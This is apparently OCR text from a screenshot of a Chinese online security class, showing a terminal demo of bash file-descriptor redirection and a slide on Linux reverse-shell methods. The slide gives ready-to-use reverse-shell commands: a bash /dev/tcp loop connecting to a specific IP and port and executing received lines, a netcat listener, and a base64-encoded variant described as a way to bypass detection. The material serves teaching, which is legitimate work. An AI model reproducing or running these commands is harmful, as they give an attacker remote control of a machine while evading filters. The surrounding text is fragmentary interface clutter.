 Cmd
~
上课中 00:07:17
→ ~ → exec 5> test
网络安全就业推荐 bilibili
腾讯课堂
→ ~ →
→ ~ → cat test
123hlf
→ ~ → exec 6<> 666
→ ~ → cat <&5
cat: -: Bad file descriptor
→ ~ → echo dfhalgj 1>&6
→ ~ → cat 666
dfhalgj
→ ~ → cat <&6
→ ~ → cat <&6
→ ~ → cat 666
dfhalgj
→ ~ → cat 666
→ ~ → cat <&6
→ ~ → read user 0<&6
→ ~ → echo $user
→ ~ → cat test
123hlf
→ ~ → cat 666
dfhalgj
→ ~ →
20201014_Linux反弹shell方法.pptx - PowerPoint
绘图工具
Liu JunMing
文件 开始 插入 设计 切换 动画 幻灯片放映 审阅 视图 加载项 帮助 百度网盘 格式 操作说明搜索 共享
10
11
12
13
14
15
16
17
18
Linux反弹shell
03
Bash
被控端：
exec 5<>/dev/tcp/47.101.214.85/6666;cat <&5 | while read line; do $line 2>&5 >&5; done
控制端：
nc –lvvp 6666
base64编码绕过：
bash -c “echo YmFzaCAtaSA+JiAvZGV2L3RjcC80Ny4xMDEuMjE0Ljg1LzY2NjYgMD4mMQ==|base64 -
d|bash -i”
单击此处添加备注
幻灯片 第 13 张，共 25 张 英语(美国) 备注 批注 70%
Perl #1
Perl #2
Pyt
讨论区 成员(21)
老师 mingy
<>
发送
资源监控